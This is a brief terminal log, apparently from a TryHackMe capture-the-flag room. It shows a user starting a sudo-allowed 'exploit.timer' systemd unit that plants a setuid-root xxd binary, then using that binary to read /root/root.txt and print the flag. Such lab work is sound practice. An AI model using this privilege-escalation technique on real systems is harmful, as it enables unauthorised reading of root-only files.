 comte@ip-10-201-30-100:~$ sudo /bin/systemctl start exploit.timer
comte@ip-10-201-30-100:~$ cd /opt
comte@ip-10-201-30-100:/opt$ ls -la
total 28
drwxr-xr-x  2 root root  4096 Oct 30 01:10 .
drwxr-xr-x 19 root root  4096 Oct 30 00:36 ..
-rwsr-sr-x  1 root root 18712 Oct 30 01:10 xxd
comte@ip-10-201-30-100:/opt$ LFILE=/root/root.txt
comte@ip-10-201-30-100:/opt$ cd
comte@ip-10-201-30-100:~$  /opt/xxd "$LFILE" | xxd -r
cheese is life
THM{ }